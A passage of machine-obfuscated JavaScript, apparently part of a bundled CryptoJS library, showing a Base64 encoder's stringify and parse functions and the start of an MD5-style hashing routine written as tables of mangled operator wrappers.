_0x7563f1[_0x50f6ca(0x244)](_0x1b0d63, _0x7563f1[_0x50f6ca(0x159)](0x1 * -0x6ee + -0x20bc + 0x27ae, _0x450531)), _0x2a5358 = _0x4c7c4b ? _0x3f04b4[_0x50f6ca(0x1d7)](_0x2a5358) : _0x3f04b4[_0x50f6ca(0x1cf)](_0x7563f1[_0x50f6ca(0x119)](_0x7563f1[_0x50f6ca(0x248)](_0x2a5358, 0x2 * -0x1183 + 0x56 + -0xf0 * -0x25), this[_0x50f6ca(0x101) + _0x50f6ca(0x250)]), -0x26b + 0x2 * -0x581 + 0xd6d); continue; case '4': _0x1b0d63 = _0x3f04b4[_0x50f6ca(0xf8)](_0x7563f1[_0x50f6ca(0x1ac)](0x3cb * -0x9 + -0x109f + -0x1 * -0x32c6, _0x4c7c4b), _0x1b0d63); continue; }break; } }, 'clone': function () { var _0x55d6b3 = _0x314fd1, _0x1c5781 = _0xe492ff[_0x55d6b3(0x312)][_0x55d6b3(0x126)](this); return _0x1c5781[_0x55d6b3(0x206)] = this[_0x55d6b3(0x206)][_0x55d6b3(0x312)](), _0x1c5781; }, '_minBufferSize': 0x0 }); continue; case '3': return _0x38026c; case '4': var _0x2cefbd = _0x38026c[_0x314fd1(0x2dd)] = {}; continue; }break; } }(Math); (function () { var _0x5ed60e = _0x1166, _0x1e3dbd = { 'YuNIk': _0x5ed60e(0x10b) + '3', 'aHGri': function (_0x4b3d99, _0x178ecb) { return _0x4b3d99 < _0x178ecb; }, 'DyYSG': function (_0x1760db, _0x5199f1) { return _0x1760db | _0x5199f1; }, 'ghqfj': function (_0x3260e6, _0x8565b9) { return _0x3260e6 | _0x8565b9; }, 'MUhwm': function (_0x51dfd9, _0x7db5c2) { return _0x51dfd9 << _0x7db5c2; }, 'hhHzE': function (_0x468169, _0x3ca3aa) { return _0x468169 & _0x3ca3aa; }, 'eXunH': function (_0x5cb047, _0x4b2f63) { return _0x5cb047 >>> _0x4b2f63; }, 'ooOmD': function (_0x29a3e0, _0xb42bb) { return _0x29a3e0 - _0xb42bb; }, 'UKIRo': function (_0x3e9abc, _0x1db625) { return _0x3e9abc * _0x1db625; }, 'phbZW': function (_0x57b4ea, _0x2e353d) { return _0x57b4ea % _0x2e353d; }, 'FlHnb': function (_0x18234f, _0x1dd0dd) { return _0x18234f >>> _0x1dd0dd; }, 'pKVqP': function (_0x353ca6, _0x1f6dea) { return _0x353ca6 + _0x1f6dea; }, 'LdaDw': function (_0x54ecc2, _0x1b5324) { return _0x54ecc2 - _0x1b5324; }, 'bABES': function (_0xf0c08, _0x443603) { return _0xf0c08 % _0x443603; }, 'fcZGF': function (_0x344a7f, _0x2b09e7) { return _0x344a7f >>> _0x2b09e7; }, 'SjaDO': function (_0x41e9fc, _0x2fedc) { return _0x41e9fc + _0x2fedc; }, 'JpvOq': function (_0x189c71, _0xee6596) { return _0x189c71 * _0xee6596; }, 'alUMl': function (_0x3752b6, _0x212120) { return _0x3752b6 % _0x212120; }, 'vZPcu': function (_0x1adab8, _0x58acae) { return _0x1adab8 > _0x58acae; }, 'bXWnw': function (_0x315977, _0x2ed354) { return _0x315977 + _0x2ed354; }, 'mnJam': function (_0x34589d, _0x13f4de) { return _0x34589d * _0x13f4de; }, 'WptqD': function (_0xc47321, _0x4efcd7) { return _0xc47321 & _0x4efcd7; }, 'emrNr': function (_0x526b98, _0x5c83bc) { return _0x526b98 >>> _0x5c83bc; }, 'dmpvG': function (_0x357080, _0x1a4a07) { return _0x357080 * _0x1a4a07; }, 'PkjyP': function (_0x812be7, _0x4ae786) { return _0x812be7 - _0x4ae786; }, 'reCkt': function (_0x2542f2, _0x1fc217) { return _0x2542f2 % _0x1fc217; }, 'tsTOC': function (_0x4cdb77, _0x32ffb2) { return _0x4cdb77 != _0x32ffb2; }, 'cnMxR': function (_0x52a6b2, _0x1d1ab8) { return _0x52a6b2 % _0x1d1ab8; }, 'STxgp': function (_0x2983fb, _0x11b297) { return _0x2983fb << _0x11b297; }, 'SyuSx': function (_0x55315a, _0x4e1878) { return _0x55315a >>> _0x4e1878; }, 'YunPE': function (_0x10fb01, _0x180cc1) { return _0x10fb01 - _0x180cc1; }, 'cfUQM': function (_0x5885d0, _0x1e428e) { return _0x5885d0 % _0x1e428e; }, 'yjQhX': function (_0x35b782, _0x20b039) { return _0x35b782 - _0x20b039; }, 'xIKur': function (_0x5e00b3, _0x44b080) { return _0x5e00b3 * _0x44b080; }, 'uQXoT': _0x5ed60e(0x109) + _0x5ed60e(0x1b5) + _0x5ed60e(0xda) + _0x5ed60e(0x302) + _0x5ed60e(0x131) + _0x5ed60e(0x1a6) + _0x5ed60e(0x238) }, _0x233a9d = CryptoJS, _0x413234 = _0x233a9d[_0x5ed60e(0x2cd)][_0x5ed60e(0x1f0)]; _0x233a9d[_0x5ed60e(0x2f5)][_0x5ed60e(0xc2)] = { 'stringify': function (_0xa7b5d8) { var _0x1ce9b1 = _0x5ed60e, _0x1f8d82 = _0x1e3dbd[_0x1ce9b1(0x16c)][_0x1ce9b1(0x100)]('|'), _0xd23c32 = 0x988 + -0x6e5 + 0x1b * -0x19; while (!![]) { switch (_0x1f8d82[_0xd23c32++]) { case '0': _0xa7b5d8 = []; continue; case '1': _0xa7b5d8[_0x1ce9b1(0x11f)](); continue; case '2': for (var _0x14c83c = -0x1370 + 0x2477 + 0x1 * -0x1107; _0x1e3dbd[_0x1ce9b1(0x1c2)](_0x14c83c, _0xa650a8); _0x14c83c += 0x2 * -0x12b9 + 0x445 * 0x8 + 0xd * 0x41)for (var _0x5b536a = _0x1e3dbd[_0x1ce9b1(0x1a1)](_0x1e3dbd[_0x1ce9b1(0x2c1)](_0x1e3dbd[_0x1ce9b1(0x26f)](_0x1e3dbd[_0x1ce9b1(0x1c3)](_0x1e3dbd[_0x1ce9b1(0x18b)](_0x5e70a6[_0x1e3dbd[_0x1ce9b1(0x18b)](_0x14c83c, 0x1a97 + 0x10c * 0x17 + -0x32a9)], _0x1e3dbd[_0x1ce9b1(0x2f7)](0xed7 + 0x230d * -0x1 + -0x1 * -0x144e, _0x1e3dbd[_0x1ce9b1(0x307)](-0x1 * 0x176d + 0x1812 + -0x9d * 0x1, _0x1e3dbd[_0x1ce9b1(0x297)](_0x14c83c, 0x47f * -0x2 + 0x1ca + 0x738)))), -0x1 * 0x1b5c + 0x3 * 0xcd1 + -0xa18), -0x1 * 0x229c + -0x1f * 0x116 + 0x4456), _0x1e3dbd[_0x1ce9b1(0x26f)](_0x1e3dbd[_0x1ce9b1(0x1c3)](_0x1e3dbd[_0x1ce9b1(0x124)](_0x5e70a6[_0x1e3dbd[_0x1ce9b1(0x18b)](_0x1e3dbd[_0x1ce9b1(0x30b)](_0x14c83c, -0x8f9 + 0x2 * 0x4fc + -0xfe), 0xad * -0x27 + 0x86c + 0x11f1 * 0x1)], _0x1e3dbd[_0x1ce9b1(0x2a9)](0x66 + 0x322 * 0x5 + -0xff8, _0x1e3dbd[_0x1ce9b1(0x307)](0x1 * 0x199 + 0x50d + 0x16 * -0x4d, _0x1e3dbd[_0x1ce9b1(0x255)](_0x1e3dbd[_0x1ce9b1(0x30b)](_0x14c83c, 0x5b * 0x1 + 0xe71 + -0xecb), 0xa36 + -0x2090 + -0x7 * -0x332)))), 0x1990 * 0x1 + -0x2f * 0x7c + -0x1 * 0x1cd), 0xc7a * -0x2 + -0xf80 + -0x4 * -0xa1f)), _0x1e3dbd[_0x1ce9b1(0x1c3)](_0x1e3dbd[_0x1ce9b1(0x18b)](_0x5e70a6[_0x1e3dbd[_0x1ce9b1(0x127)](_0x1e3dbd[_0x1ce9b1(0x175)](_0x14c83c, 0x1525 + 0x1645 * -0x1 + 0x122), 0x1c4e * -0x1 + -0x1544 + 0x3194)], _0x1e3dbd[_0x1ce9b1(0x2a9)](-0x2ef * -0x9 + -0x172 * 0x4 + -0x1487, _0x1e3dbd[_0x1ce9b1(0x18f)](-0x3 * -0x525 + -0x1 * 0xa93 + -0x19c * 0x3, _0x1e3dbd[_0x1ce9b1(0x15f)](_0x1e3dbd[_0x1ce9b1(0x175)](_0x14c83c, 0x58f + 0x11f9 + -0x1786 * 0x1), 0x1b2 * -0x2 + -0x747 + 0xaaf)))), 0x24c3 * -0x1 + -0xd * -0x23b + -0x8c3 * -0x1)), _0x42a135 = -0xc45 + 0x1b8d + -0x146 * 0xc; _0x1e3dbd[_0x1ce9b1(0x19c)](-0x1 * 0xfd4 + 0x97 * 0xb + 0x95b, _0x42a135) && _0x1e3dbd[_0x1ce9b1(0x1c2)](_0x1e3dbd[_0x1ce9b1(0x301)](_0x14c83c, _0x1e3dbd[_0x1ce9b1(0x2a3)](0xdbd * 0x2 + -0x718 + 0x2 * -0xa31 + 0.75, _0x42a135)), _0xa650a8); _0x42a135++)_0xa7b5d8[_0x1ce9b1(0x212)](_0x42c5fd[_0x1ce9b1(0x2f0)](_0x1e3dbd[_0x1ce9b1(0x1fd)](_0x1e3dbd[_0x1ce9b1(0x276)](_0x5b536a, _0x1e3dbd[_0x1ce9b1(0x271)](-0x7c3 + -0x121 + 0x8ea, _0x1e3dbd[_0x1ce9b1(0x1d6)](0x31 * -0xb3 + -0x799 * 0x3 + 0x1 * 0x3911, _0x42a135))), -0x83f + -0x1 * 0x1dd5 + 0x2653))); continue; case '3': return _0xa7b5d8[_0x1ce9b1(0xdf)](''); case '4': if (_0x5e70a6 = _0x42c5fd[_0x1ce9b1(0x2f0)](0xb8d * -0x1 + 0x149c + -0xcd * 0xb)) { for (; _0x1e3dbd[_0x1ce9b1(0xce)](_0xa7b5d8[_0x1ce9b1(0xe6)], 0x2 * 0x71f + 0x149e + 0x14 * -0x1be);)_0xa7b5d8[_0x1ce9b1(0x212)](_0x5e70a6); } continue; case '5': var _0x5e70a6 = _0xa7b5d8[_0x1ce9b1(0x2b2)], _0xa650a8 = _0xa7b5d8[_0x1ce9b1(0x13b)], _0x42c5fd = this[_0x1ce9b1(0xff)]; continue; }break; } }, 'parse': function (_0x5ca053) { var _0x16eb9c = _0x5ed60e, _0x29437b = _0x5ca053[_0x16eb9c(0xe6)], _0x537091 = this[_0x16eb9c(0xff)], _0x38e12f = _0x537091[_0x16eb9c(0x2f0)](-0x1 * 0x212b + -0x1baf + -0x9e * -0x63); _0x38e12f && (_0x38e12f = _0x5ca053[_0x16eb9c(0x279)](_0x38e12f), _0x1e3dbd[_0x16eb9c(0x1cb)](-(0x1 * 0xdfe + -0xecd + 0xd0), _0x38e12f) && (_0x29437b = _0x38e12f)); for (var _0x38e12f = [], _0x4b7ec3 = 0x5 * -0xb6 + -0x13d2 + 0x1760, _0x4a85c9 = -0x18f3 + 0x1b9 + 0x173a; _0x1e3dbd[_0x16eb9c(0x1c2)](_0x4a85c9, _0x29437b); _0x4a85c9++)if (_0x1e3dbd[_0x16eb9c(0x319)](_0x4a85c9, 0xd7e + 0x1513 + -0x228d)) { var _0x200d86 = _0x1e3dbd[_0x16eb9c(0x1b0)](_0x537091[_0x16eb9c(0x279)](_0x5ca053[_0x16eb9c(0x2f0)](_0x1e3dbd[_0x16eb9c(0x2a9)](_0x4a85c9, -0x12b1 + -0x1faf + 0x3261))), _0x1e3dbd[_0x16eb9c(0x307)](0xef * 0x17 + 0x200e * -0x1 + 0xa97 * 0x1, _0x1e3dbd[_0x16eb9c(0x319)](_0x4a85c9, -0x47f * 0x7 + -0x9da + 0x2957))), _0x45767d = _0x1e3dbd[_0x16eb9c(0x230)](_0x537091[_0x16eb9c(0x279)](_0x5ca053[_0x16eb9c(0x2f0)](_0x4a85c9)), _0x1e3dbd[_0x16eb9c(0x30e)](-0xd * 0x27d + -0x3f6 + -0x47 * -0x83, _0x1e3dbd[_0x16eb9c(0x2a3)](-0xf8 * 0x23 + 0x77 * 0x21 + 0x1293, _0x1e3dbd[_0x16eb9c(0x21b)](_0x4a85c9, -0x1854 + 0xe9 * 0x25 + -0x955)))); _0x38e12f[_0x1e3dbd[_0x16eb9c(0x276)](_0x4b7ec3, 0x234b + 0x22dc + -0x4625)] |= _0x1e3dbd[_0x16eb9c(0x26f)](_0x1e3dbd[_0x16eb9c(0x1a1)](_0x200d86, _0x45767d), _0x1e3dbd[_0x16eb9c(0x1be)](-0x5f4 + -0x5c5 * -0x2 + -0x13 * 0x4a, _0x1e3dbd[_0x16eb9c(0x294)](0x2521 + 0x1 * -0x93f + -0x1bda, _0x1e3dbd[_0x16eb9c(0x297)](_0x4b7ec3, 0x1e91 + -0xba5 * -0x3 + -0x417c)))), _0x4b7ec3++; } return _0x413234[_0x16eb9c(0x1c0)](_0x38e12f, _0x4b7ec3); }, '_map': _0x1e3dbd[_0x5ed60e(0x21d)] }; }()), function (_0x49e675) { var _0x42e6a9 = _0x1166, _0x4e83b3 = { 'PBBVK': function (_0x395052, _0x2fd69c) { return _0x395052 + _0x2fd69c; }, 'Awdcm': function (_0x40cf63, _0x3ba7c5) { return _0x40cf63 + _0x3ba7c5; }, 'vkpej': function (_0x3ea11a, _0x5cbae0) { return _0x3ea11a + _0x5cbae0; }, 'uVVkf': function (_0x14a85b, _0x45f15f) { return _0x14a85b | _0x45f15f; }, 'aMGdm': function (_0x5bcda6, _0x52b9fe) { return _0x5bcda6 & _0x52b9fe; }, 'ZUByx': function (_0x4de13a, _0x325a69) { return _0x4de13a + _0x325a69; }, 'HqIQp': function (_0x489d74, _0x521a82) { return _0x489d74 | _0x521a82; }, 'uDJHT': function (_0x40c0e8, _0x58158b) { return _0x40c0e8 << _0x58158b; }, 'nxmGT': function (_0x3fdcec, _0x5ec9ad) { return _0x3fdcec >>> _0x5ec9ad; }, 'ATDTd': function (_0x12a2b5, _0x431a15) { return _0x12a2b5 - _0x431a15; }, 'XZqhK': function (_0x4ce2b2, _0x216648) { return _0x4ce2b2 + _0x216648; }, 'uMRkh': function (_0x395c13, _0x44af46) { return _0x395c13 + _0x44af46; }, 'hxrEp': function (_0x217682, _0x5418a8) { return _0x217682 & _0x5418a8; }, 'ehVVR': function (_0x112651, _0x3f991c) { return _0x112651 << _0x3f991c; }, 'SPiLQ': function (_0xd61d00, _0x4258c2) { return _0xd61d00 + _0x4258c2; }, 'QiHgY': function (_0x751424, _0x1a0104) { return _0x751424 + _0x1a0104; }, 'dyhpC': function (_0x2b53af, _0x5d8c68) { return _0x2b53af + _0x5d8c68; }, 'MsvVn': function (_0x9741e7, _0x38c639) { return _0x9741e7 ^ _0x38c639; }, 'dFbwK': function (_0x34cbc0, _0x26a4ca) { return _0x34cbc0 ^ _0x26a4ca; }, 'yTaou': function (_0x1dec27, _0x909a5c) { return _0x1dec27 + _0x909a5c; }, 'vJOYV': function (_0x202c6d, _0x2c9a8e) { return _0x202c6d << _0x2c9a8e; }, 'nHMBu': function (_0x2cb4a8, _0x4d57e5) { return _0x2cb4a8 + _0x4d57e5; }, 'maZSK': function (_0x52032e, _0x177f59) { return _0x52032e ^ _0x177f59; }, 'naZIm': function (_0x5bde90, _0x23e716) { return _0x5bde90 | _0x23e716; }, 'Uqccj': function (_0x9e4b2d, _0x1d7aa6) { return _0x9e4b2d << _0x1d7aa6; }, 'cfCDm': function (_0x52fccb, _0x30a6ed) { return _0x52fccb >>> _0x30a6ed; }, 'ESfkz': function (_0x1f4e43, _0xbd2995) { return _0x1f4e43 - _0xbd2995; }, 'dSNkV': _0x42e6a9(0x145) + '3', 'NVjPg': function (_0x518beb, _0x55d764) { return _0x518beb + _0x55d764; }, 'EqNrp': function (_0x3dae75, _0x424738) { return _0x3dae75 + _0x424738; }, 'uDJjU': function (_0x3696ad, _0x10683f) { return _0x3696ad + _0x10683f; }, 'OjECC': function (_0x221cef, _0x4ef828) { return _0x221cef + _0x4ef828; }, 'rpUEX': function (_0x2decd8, _0x38be3f) { return _0x2decd8 + _0x38be3f; }, 'evtER': function (_0x445e85, _0x4baaa6) { return _0x445e85 + _0x4baaa6; }, 'vUbcx': function (_0x38d451, _0x58312a, _0x2bf73d, _0xaff364, _0x229af2, _0x441dd8, _0x50225c, _0x19cb54) { return _0x38d451(_0x58312a, _0x2bf73d, _0xaff364, _0x229af2, _0x441dd8, _0x50225c, _0x19cb54); }, 'vbnrI': function (_0x39f3ee, _0x2bcad5, _0x57ea4a, _0x55fc12, _0x1776af, _0x2229cf, _0x2788ab, _0xc2af80) { return _0x39f3ee(_0x2bcad5, _0x57ea4a, _0x55fc12, _0x1776af, _0x2229cf, _0x2788ab, _0xc2af80); }, 'CQYfx': function (_0x163ae2, _0x2f5fdd, _0x208d34, _0x4bdb33, _0x5a6265, _0x36b88a, _0x343079, _0x466ba4) { return _0x163ae2(_0x2f5fdd, _0x208d34, _0x4bdb33, _0x5a6265, _0x36b88a, _0x343079, _0x466ba4); }, 'UfzyZ': function (_0x174902, _0x147222, _0x5e11f1, _0x5ef00c, _0x5dc3ca, _0x114533, _0x455a8e, _0x57ac4e) { return _0x174902(_0x147222, _0x5e11f1, _0x5ef00c, _0x5dc3ca, _0x114533, _0x455a8e, _0x57ac4e); }, 'ZvEBF': function (_0xeab440, _0x2c36e5, _0x52d287, _0x34f045, _0x1e9aee, _0x4ed8aa, _0x32c1d4, _0xa1ce78) { return _0xeab440(_0x2c36e5, _0x52d287, _0x34f045, _0x1e9aee, _0x4ed8aa, _0x32c1d4, _0xa1ce78); }, 'FXmEd': function (_0x54625a, _0xfb0c33, _0x31c5ab, _0x1d064a, _0x4c09ae, _0x2c5c03, _0xdc3b9f, _0xee575f) { return _0x54625a(_0xfb0c33, _0x31c5ab, _0x1d064a, _0x4c09ae, _0x2c5c03, _0xdc3b9f, _0xee575f); }, 'ddhcL': function (_0x4013a6, _0x16f4e8, _0x5c9238, _0xa3ace9, _0x50a30f, _0x2933d1, _0x420f83, _0x6ad5c8) { return _0x4013a6(_0x16f4e8, _0x5c9238, _0xa3ace9, _0x50a30f, _0x2933d1, _0x420f83, _0x6ad5c8); }, 'ReDmS': function (_0x5025fd, _0x88c4c7, _0xdf6b4, _0x5ac8fe, _0x5be51c, _0x3dab5b, _0x5881c7, _0x5a2b01) { return _0x5025fd(_0x88c4c7, _0xdf6b4, _0x5ac8fe, _0x5be51c, _0x3dab5b, _0x5881c7, _0x5a2b01); }, 'PPmsR': function (_0x26679b, _0x59fd62, _0x439d51, _0x2f823e, _0xe1bd02, _0x41ea50, _0x435948, _0x19f934) { return _0x26679b(_0x59fd62, _0x439d51, _0x2f823e, _0xe1bd02, _0x41ea50, _0x435948, _0x19f934); }, 'ERkNw': function (_0x5e84f7, _0x53d521, _0x2f4936, _0x7a3f5, _0x3c3373, _0x2c9a5e, _0xf96975, _0x984bfc) { return _0x5e84f7(_0x53d521, _0x2f4936, _0x7a3f5, _0x3c3373, _0x2c9a5e, _0xf96975, _0x984bfc); }, 'mVIvp': function (_0x3d0a81, _0x54d8fe, _0x4f37ac, _0x23cfd, _0x3164c3, _0x5242e1, _0x5b456e, _0x42bcd7) { return _0x3d0a81(_0x54d8fe, _0x4f37ac, _0x23cfd, _0x3164c3, _0x5242e1, _0x5b456e, _0x42bcd7); }, 'hsyVy': function (_0xe51b46, _0x3555e2, _0x942e1f, _0x28052e, _0x5ba423, _0x1ba68d, _0x13b00a, _0x4e3684) { return _0xe51b46(_0x3555e2, _0x942e1f, _0x28052e, _0x5ba423, _0x1ba68d, _0x13b00a, _0x4e3684); }, 'FssCA': function (_0x6df672, _0x298c3a, _0x230a99, _0x48c3ef, _0x494286, _0x324e9b, _0x396c4f, _0x70d317) { return _0x6df672(_0x298c3a, _0x230a99, _0x48c3ef, _0x494286, _0x324e9b, _0x396c4f, _0x70d317); }, 'kJRHz': function (_0x416ee5, _0xb2cce3, _0x36bdcd, _0x4775d3, _0x4c37d6, _0x3476a6, _0x79d9dd, _0x4b2356) { return _0x416ee5(_0xb2cce3, _0x36bdcd, _0x4775d3, _0x4c37d6, _0x3476a6, _0x79d9dd, _0x4b2356); }, 'bAAhW': function (_0x4ab681, _0x242506, _0x526514, _0x58cebd, _0x549e88, _0x14ffc5, _0x365cef, _0xdf4e37) { return _0x4ab681(_0x242506, _0x526514, _0x58cebd, _0x549e88, _0x14ffc5, _0x365cef, _0xdf4e37); }, 'fgBcq': function (_0x140ab0, _0x5f18ae, _0x1466ad, _0x9672fd, _0x2e1cbf, _0x5015fd, _0x4b65bd, _0x16d2e5) { return _0x140ab0(_0x5f18ae, _0x1466ad, _0x9672fd, _0x2e1cbf, _0x5015fd, _0x4b65bd, _0x16d2e5); }, 'Tmncg': function (_0x42ec12, _0x4f6959, _0xe48359, _0x89dcc, _0x3a812c, _0x1d36bc, _0x975b11, _0x2a24ed) { return _0x42ec12(_0x4f6959, _0xe48359, _0x89dcc, _0x3a812c, _0x1d36bc, _0x975b11, _0x2a24ed); }, 'sExnI': function (_0x5b5fbe, _0x48fb9d, _0x3b7640, _0x404ff8, _0x19186c, _0x96b78, _0x1d8bfa, _0x5a970a) { return _0x5b5fbe(_0x48fb9d, _0x3b7640, _0x404ff8, _0x19186c, _0x96b78, _0x1d8bfa, _0x5a970a); }, 'uBVfA': function (_0x5d4852, _0x37332d, _0xd8978f, _0x11df07, _0x1bfce4, _0x85c81c, _0x372cc4, _0x2be038) { return _0x5d4852(_0x37332d, _0xd8978f, _0x11df07, _0x1bfce4, _0x85c81c, _0x372cc4, _0x2be038); }, 'azxzI': function (_0x51e8fe, _0x532996, _0x862bc6, _0x14651b, _0x3240c4, _0x26fa15, _0x5825dc, _0x4d537e) { return _0x51e8fe(_0x532996, _0x862bc6, _0x14651b, _0x3240c4, _0x26fa15, _0x5825dc, _0x4d537e); }, 'gzGNy': function (_0x2223bd, _0x253b60, _0x355ffb, _0x324d9f, _0x21d16c, _0xe53d87, _0x1534ab, _0x15153b) { return _0x2223bd(_0x253b60, _0x355ffb, _0x324d9f, _0x21d16c, _0xe53d87, _0x1534ab, _0x15153b); }, 'Rutko': function (_0x534317, _0x8875b7, _0x3fdb6c, _0x3de513, _0x3c8bd8, _0x1bb4c2, _0x2b236b, _0x1c4edc) { return _0x534317(_0x8875b7, _0x3fdb6c, _0x3de513, _0x3c8bd8, _0x1bb4c2, _0x2b236b, _0x1c4edc); }, 'DsEXT': function (_0x5c2b9a, _0x3e110a, _0x1ae87e, _0x1134ab, _0x2dd253, _0x5bcc7e, _0x52c782, _0xf30a42) { return _0x5c2b9a(_0x3e110a, _0x1ae87e, _0x1134ab, _0x2dd253, _0x5bcc7e, _0x52c782, _0xf30a42); }, 'BJXmI': function (_0x293465, _0x43a2b9, _0x2df7a7, _0x4add65, _0x23663e, _0x27ba9e, _0x355491, _0x331ca1) { return _0x293465(_0x43a2b9, _0x2df7a7, _0x4add65, _0x23663e, _0x27ba9e, _0x355491, _0x331ca1); }, 'RtDPy': function (_0x37675e, _0x1bef83, _0x290574, _0x458617, _0x47ee9c, _0x230a83, _0x4245e9, _0x5d4825) { return _0x37675e(_0x1bef83, _0x290574, _0x458617, _0x47ee9c, _0x230a83, _0x4245e9, _0x5d4825); }, 'mNQCZ': function (_0x1a31b9, _0x333a32, _0x2f731d, _0x1e3774, _0x2962c0, _0x40d704, _0x16f91f, _0xf445e6) { return _0x1a31b9(_0x333a32, _0x2f731d, _0x1e3774, _0x2962c0, _0x40d704, _0x16f91f, _0xf445e6); }, 'LRrNG': function (_0x3aaaa5, _0x4a9a2d, _0x2677d4, _0x3863ee, _0x29b64e, _0x41c932, _0xf55d70, _0x1c5089) { return _0x3aaaa5(_0x4a9a2d, _0x2677d4, _0x3863ee, _0x29b64e, _0x41c932, _0xf55d70, _0x1c5089); }, 'jLozV': function (_0x18842c, _0x51c2a9, _0x434cff, _0xe0a159, _0x5108f0, _0x4a19ce, _0x42ce13, _0x31c633) { return _0x18842c(_0x51c2a9, _0x434cff, _0xe0a159, _0x5108f0, _0x4a19ce, _0x42ce13, _0x31c633); }, 'veINF': function (_0x13df8a, _0x3913a3, _0x5cad6c, _0x35e175, _0x44b4c3, _0x416a34, _0x271aa0, _0x34da0a) { return _0x13df8a(_0x3913a3, _0x5cad6c, _0x35e175, _0x44b4c3, _0x416a34, _0x271aa0, _0x34da0a); }, 'MlxEy': function (_0x6d5daa, _0xb4ee95, _0x5df0f4, _0x305d59, _0x54576f, _0x201e2a, _0x295849, _0x12c8bf) { return _0x6d5daa(_0xb4ee95, _0x5df0f4, _0x305d59, _0x54576f, _0x201e2a, _0x295849, _0x12c8bf); }, 'ZDwet': function (_0x47bd3f, _0x3b262e, _0x1b708c, _0x2cba72, _0x5cf039, _0x82c17c, _0x52ddb2, _0x347711) { return _0x47bd3f(_0x3b262e, _0x1b708c, _0x2cba72, _0x5cf039, _0x82c17c, _0x52ddb2, _0x347711); }, 'YvZZk': function (_0x209560, _0x5b9714, _0x3e8e9d, _0x3a8eca, _0x3b2b15, _0x250a45, _0x44adcc, _0x161ecf) { return _0x209560(_0x5b9714, _0x3e8e9d, _0x3a8eca, _0x3b2b15, _0x250a45, _0x44adcc, _0x161ecf); }, 'QZTMw': function (_0x32ffac, _0x3b75a8, _0x12ec8a, _0x2e6301, _0x1820c9, _0x4021f2, _0x2eae9e, _0x57f2f1) { return _0x32ffac(_0x3b75a8, _0x12ec8a, _0x2e6301, _0x1820c9, _0x4021f2, _0x2eae9e, _0x57f2f1); }, 'DTdzP': function (_0x4e583f, _0x3bf88c, _0x30385f, _0x322532, _0x109c83, _0xe85778, _0x5dd738, _0x327362) { return _0x4e583f(_0x3bf88c, _0x30385f, _0x322532, _0x109c83, _0xe85778, _0x5dd738, _0x327362); }, 'KZQOt': function (_0x531fbf, _0x24ae7a, _0x52865b, _0x3b3e31, _0x49de9c, _0x42c85e, _0x440ad4, _0x5e203b) { return _0x531fbf(_0x24ae7a, _0x52865b, _0x3b3e31, _0x49de9c, _0x42c85e, _0x440ad4, _0x5e203b); }, 'VFeRY': function (_0x2af0c1, _0x36dcd6, _0x4e627f, _0x2c07d6, _0x3382fd, _0x483a03, _0x2d9296, _0x3088e9) { return _0x2af0c1(_0x36dcd6, _0x4e627f, _0x2c07d6, _0x3382fd, _0x483a03, _0x2d9296, _0x3088e9); }, 'BMfQT': function (_0x220b0d, _0x74691e, _0x18f396, _0x56fcbf, _0x47abf2, _0x24d541, _0x1d0b07, _0x58dc80) { return _0x220b0d(_0x74691e, _0x18f396, _0x56fcbf, _0x47abf2, _0x24d541, _0x1d0b07, _0x58dc80); }, 'FDlwS': function (_0x46e047, _0xaf8a42, _0x565e18, _0x56195c, _0x30df4b, _0x75fe2a, _0x210660, _0x581a2f) { return _0x46e047(_0xaf8a42, _0x565e18, _0x56195c, _0x30df4b, _0x75fe2a, _0x210660, _0x581a2f); }, 'nyHbA': function (_0x27619e, _0xe5f557, _0x14a01f, _0x481aa3, _0x4b0f12, _0x5665ba, _0x44d0b8, _0x2e79ea) { return _0x27619e(_0xe5f557, _0x14a01f, _0x481aa3, _0x4b0f12, _0x5665ba, _0x44d0b8, _0x2e79ea); }, 'SDGEK': function (_0x103905, _0x5a0e2c, _0x1998ae, _0x1c88bf, _0x391bdf, _0x403940, _0x7d002e, _0x312149) { return _0x103905(_0x5a0e2c, _0x1998ae, _0x1c88bf, _0x391bdf, _0x403940, _0x7d002e, _0x312149); }, 'pTyMz': function (_0x46573c, _0x2c3d30) { return _0x46573c | _0x2c3d30; }, 'pQTTu': function (_0x2595a3, _0x578faa) { return _0x2595a3 + _0x578faa; }, 'kxcFW': function (_0x1493e3, _0x181674) { return _0x1493e3 | _0x181674; }, 'lyqLh': function (_0x31f727, _0x3683e7) { return _0x31f727 + _0x3683e7; }, 'bIlvX': function (_0x34b909, _0xfa9619) { return _0x34b909 > _0xfa9619; }, 'OMdOZ': function (_0x83fa0a, _0x18e3c3) { return _0x83fa0a + _0x18e3c3; }, 'JYMdF': function (_0x18aedd, _0x506aca) { return _0x18aedd | _0x506aca; }, 'NkLjm': function (_0x24b8ca, _0x582c24) { return _0x24b8ca | _0x582c24; }, 'eQFmo': function (_0x1d62b1, _0x2f36fc) { return _0x1d62b1 << _0x2f36fc; }, 'hskUq': function (_0x1f6a84, _0x49969f) { return _0x1f6a84 >>> _0x49969f; }, 'rRxsY': function (_0x756ff5, _0x26776f) { return _0x756ff5 >>> _0x26776f; }, 'aZfvM': function (_0x246dd8, _0x4142fc) { return _0x246dd8 + _0x4142fc; }, 'xGZjE': _0x42e6a9(0x28b) + _0x42e6a9(0xf1) + '|7', 'ILlpa': function (_0x1d0a2e, _0x4c421d) { return _0x1d0a2e >>> _0x4c421d; }, 'UwSDH': function (_0x4e68bf, _0x384427) { return _0x4e68bf << _0x384427; }, 'OfLIm': function (_0x384f22, _0xa1d222) { return _0x384f22 - _0xa1d222; }, 'vtKSS': function (_0x2276f6, _0x5200e1) { return _0x2276f6 % _0x5200e1; }, 'SDBLA': function (_0x334c04, _0x588595) { return _0x334c04 > _0x588595; }, 'vSwSq': function (_0x15564f, _0x3febe2) { return _0x15564f | _0x3febe2; }, 'HEyXG': function (_0x5670cf, _0x2df8f3) { return _0x5670cf & _0x2df8f3; }, 'bMnfL': function (_0x1f173f, _0x141171) { return _0x1f173f << _0x141171; }, 'eBSHe': function (_0x1b34fe, _0x31353a) { return _0x1b34fe / _0x31353a; }, 'EzAUP': function (_0x17cb30, _0x5a26c8) { return _0x17cb30 + _0x5a26c8; }, 'crZth': function (_0x29d0c3, _0x55d9c9) { return _0x29d0c3 & _0x55d9c9; }, 'CxNPe': function (_0x455479, _0xa8c195) { return _0x455479 >>> _0xa8c195; }, 'NksJm': function (_0x457ce5, _0x44d594) { return _0x457ce5 & _0x44d594; }, 'dGYru': function (_0x30e0fd, _0x5da066) { return _0x30e0fd >>> _0x5da066; }, 'fuWbn': function (_0x353dc7, _0x32d4f9) { return _0x353dc7 << _0x32d4f9; }, 